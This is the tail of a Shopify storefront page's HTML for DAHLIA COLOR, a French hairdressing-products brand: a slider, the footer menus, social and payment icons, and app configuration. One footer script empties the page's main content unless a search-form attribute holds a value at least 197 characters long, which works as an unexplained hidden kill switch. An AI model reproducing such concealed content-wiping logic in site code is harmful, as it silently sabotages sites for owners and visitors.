Z"/></svg>
            
        
      </div>
      
        <div class="feature-title-sections--27313207279957__ss_feature_7_DwnwHt">
          <h3>service clients</h3>
        </div>
      
      
        <div class="feature-text-sections--27313207279957__ss_feature_7_DwnwHt">
          <p>Disponible 5j/7 de 9h à 18h. </p>
        </div>
      
    </div>
  

      </div>
      <div class="feature-pagination-sections--27313207279957__ss_feature_7_DwnwHt swiper-pagination"></div>
    </div>
  </div>
</div>

<script src="https://cdn.jsdelivr.net/npm/swiper@6.8.4/swiper-bundle.min.js"></script>

<script>
  function initFeature7() {
    const slider = new Swiper('.feature-slider-sections--27313207279957__ss_feature_7_DwnwHt', {
      speed: 300,
      spaceBetween: 20,
      slidesPerView: 2.4,
      pagination: {
        el: '.feature-pagination-sections--27313207279957__ss_feature_7_DwnwHt',
        type: 'bullets'
      }
    })
  }

  document.addEventListener('DOMContentLoaded', initFeature7);

  if (Shopify.designMode) {
     document.addEventListener('shopify:section:unload', initFeature7);
     document.addEventListener('shopify:section:load', initFeature7);
  }
</script>


</div><div id="shopify-section-sections--27313207279957__footer" class="shopify-section shopify-section-group-footer-group">
<link href="//dahlia-color.com/cdn/shop/t/24/assets/section-footer.aio.min.css?v=102894100107960266691764761451" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-newsletter.aio.min.css?v=86132133985251836121764761360" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-menu.aio.min.css?v=78328190074532939591764761345" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-payment.aio.min.css?v=67039011891838757801764761347" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-social.aio.min.css?v=160319543419263387331764761349" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-rte.aio.min.css?v=160754285789294560491764761375" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/disclosure.aio.min.css?v=172002139390182768021764761396" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//dahlia-color.com/cdn/shop/t/24/assets/component-card.aio.min.css?v=178566904347392689711764761326" media="print" onload="this.media='all'">

<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-newsletter.aio.min.css?v=86132133985251836121764761360" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-menu.aio.min.css?v=78328190074532939591764761345" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-payment.aio.min.css?v=67039011891838757801764761347" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-list-social.aio.min.css?v=160319543419263387331764761349" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-rte.aio.min.css?v=160754285789294560491764761375" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/disclosure.aio.min.css?v=172002139390182768021764761396" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//dahlia-color.com/cdn/shop/t/24/assets/component-card.aio.min.css?v=178566904347392689711764761326" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27313207279957__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27313207279957__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-inverse gradient section-sections--27313207279957__footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-1"
                
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 325px);"
                        >
                          
                            <img
                              srcset="//dahlia-color.com/cdn/shop/files/logo_shopi.svg?v=1754160904&width=325, //dahlia-color.com/cdn/shop/files/logo_shopi.svg?v=1754160904&width=650 2x"
                              src="//dahlia-color.com/cdn/shop/files/logo_shopi.svg?v=1754160904&width=760"
                              alt=""
                              loading="lazy"
                              width="500"
                              height="200"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-1"
                
              ><h2 class="footer-block__heading">Nos Politiques</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              À propos de nous
                            </a>
                          </li><li>
                            <a
                              href="/policies/legal-notice"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Condition légales de ventes
                            </a>
                          </li><li>
                            <a
                              href="/policies/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Livraison et retour
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique de confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Remboursement 
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2"
                
              ><h2 class="footer-block__heading">Menu</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/nouveautes"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nouveautés
                            </a>
                          </li><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Produits
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              La Marque
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/DAHLIACOLORPROFESSIONNEL" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/dahliacolor/?fbclid=IwY2xjawLxnz9leHRuA2FlbQIxMQBicmlkETExa0dPVFB2bmtqNEVralBJAR48gCcqLdvHoi9X-rHLwZORamB_z5wQNbZ69Cnje-cw8cAcL8mrq1gW1qb9_g_aem_mRrHKURjX9cdGSFJDF4n_g" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/channel/UClTpQLnK4JKW7N41utzfa3Q" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@dahliacolor.pro" class="link list-social__link" ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" width="38" height="24" role="img" viewBox="0 0 38 24" fill="none" xmlns="http://www.w3.org/2000/svg" aria-labelledby="pi-cartes_bancaires"><title id="pi-cartes_bancaires">Cartes Bancaires</title><rect x="1" y="1" width="36" height="22" rx="2" fill="url(#pi-cartes_bancaires-paint0_linear)"/><rect x=".5" y=".5" width="37" height="23" rx="2.5" stroke="#000" stroke-opacity=".07"/><path fill-rule="evenodd" clip-rule="evenodd" d="M28 9.934c0 1.067-.8 1.932-1.79 1.934v.002h-6.52V8h6.52c.99.002 1.79.867 1.79 1.934zm0 4.104c0 1.067-.8 1.932-1.79 1.934v.003h-6.52v-3.87h6.52c.99.002 1.79.867 1.79 1.933zm-13.224-1.934h4.788v.378c0 1.943-1.46 3.518-3.26 3.518H13.26C11.46 16 10 14.425 10 12.482v-.938c0-1.943 1.46-3.518 3.26-3.518h3.044c1.8 0 3.26 1.575 3.26 3.518v.326h-4.788v.234z" fill="#fff"/><defs><linearGradient id="pi-cartes_bancaires-paint0_linear" x1="37" y1="1" x2="17.422" y2="33.036" gradientUnits="userSpaceOnUse"><stop stop-color="#083969"/><stop offset=".492" stop-color="#007B9D"/><stop offset="1" stop-color="#00A84A"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/" title="">DAHLIA COLOR</a></small>
        
          <small class="copyright__content">Aux côtés des coiffeurs depuis 1998</small>
        
</div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Le choix d&#39;une sélection entraîne l&#39;actualisation de la page entière.</li>
      <li id="a11y-new-window-message">S&#39;ouvre dans une nouvelle fenêtre.</li>
    </ul>

    <script>
      window.shopUrl = 'https://dahlia-color.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Une erreur est survenue lors de l’actualisation de votre panier. Veuillez réessayer.`,
        quantityError: `Vous ne pouvez pas ajouter plus de [quantity] de ce produit à votre panier.`
      }

      window.variantStrings = {
        addToCart: `Ajouter au panier`,
        soldOut: `Épuisé`,
        unavailable: `Non disponible`,
        unavailable_with_option: `[value] – indisponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `L&#39;image [index] est maintenant disponible dans la galerie`,
        shareSuccess: `Lien copié dans le presse-papiers`,
        pauseSlideshow: `Interrompre le diaporama`,
        playSlideshow: `Lire le diaporama`,
      }
    </script><script src="//dahlia-color.com/cdn/shop/t/24/assets/predictive-search.aio.min.js?v=39799209739664688681764761415" defer="defer"></script>
  <div id="shopify-block-Ad01KZlB2V2REbkp3Q__8170924994765517213" class="shopify-block shopify-app-block"><script id="tcustomizer-config">
  const configuredTC = window._TC || {};

  _TC = {
    shopCurrency: "EUR",
    product: null,
    unitProduct: null,
    config: null,
    subscription: null,
    syncedProductIds: null,
    shopifyPlan: null,
    storeFrontAccessToken: null,
    countryCode: null,
    languageCode: null,
    ...configuredTC,
  };

  
    _TC.moneyFormat = "{{amount_with_comma_separator}}€ HT",
  

  
    _TC.subscription = {"id":10,"name":"free","abilities":{"synced_products_limit":20}};
  

  

  
    _TC.config = {"image_size":null,"updated_at":1759658043,"field_style":"normal","scroll_height":null,"deselect_style":"toggle_click","hide_watermark":true,"atc_button_text":"Add To Cart","post_atc_action":"cart_page","personalize_type":"direct","add_on_text_color":"#212223","atc_required_text":"Some fields are required","atc_response_text":"This item has been added to cart!<br><a href=\"/cart\">View cart</a>","str_price_add_ons":"Selection will add {{PRICE}} to the price","toggle_value_true":"On","global_label_color":"#000000","hide_option_linked":false,"max_number_warning":"Veuillez entrer une valeur inférieure ou égale à {{MAX_NUMBER}}","min_number_warning":"Veuillez entrer une valeur supérieur ou égale à {{MIN_NUMBER}}","toggle_value_false":"Off","upload_button_text":"Choose photo","add_on_border_color":"#ffc500","combine_add_on_item":false,"option_price_enable":"none","save_data_to_cookie":true,"show_value_on_label":false,"enable_edit_checkout":false,"enable_for_all_pages":false,"upload_error_message":"Image could not be upload. Please try again.","button_atc_text_color":"#ffffff","enable_for_quick_view":false,"min_size_error_message":"Photo is too small. Please upload bigger photo","show_color_option_name":false,"show_image_option_name":false,"add_on_background_color":"#fcf2ce","character_limit_warning":"Limité à {{MAX_LENGTH}} caractères","personalize_button_text":"Customize it","recustomize_button_text":"Recustomize photo","upload_button_text_reup":"Choose another photo","show_price_add_on_enable":true,"color_swatch_display_type":"square","product_price_integration":false,"trigger_button_text_color":"#000000","active_swatch_border_color":"#008060","hide_success_response_text":false,"single_checkbox_value_true":"Checked","allow_change_addon_quantity":false,"button_atc_background_color":"#000000","cropper_cancel_button_label":"Cancel","cropper_select_button_label":"Select","single_checkbox_value_false":"Uncheck","trigger_button_border_color":"#e0e0e0","upload_button_text_uploading":"Uploading...","enable_load_quick_view_by_event":false,"trigger_button_background_color":"#ffffff","trigger_button_hover_text_color":"#000000","button_atc_hover_background_color":"#000000","trigger_button_hover_border_color":"#e0e0e0","trigger_button_hover_background_color":"#ffffff"};

    
  

  

  
    _TC.shopifyPlan = 'professional'
  

  
    _TC.storeFrontAccessToken = 'c1b89ecb91371cf19446fab6265bf475'
  

  

  
    _TC.countryCode = 'FR'
  

  
    _TC.languageCode = 'fr'
  
</script>




  <!-- BEGIN app snippet: app-v2 --><script>
  
  
  

  _TC.products = _TC.products || [];

  

  

  

  
    _TC.productByIds = _TC.productByIds || {};
    _TC.optionSets = _TC.optionSets || {};
    _TC.addonVariants = _TC.addonVariants || [];
    _TC.customizationData = _TC.customizationData || [];
    
  

  
  
  
</script>
<!-- END app snippet -->
  





</div><div id="shopify-block-AbWtqUDNra0ZYUkZPN__7280966411886983154" class="shopify-block shopify-app-block">










  
  <script>
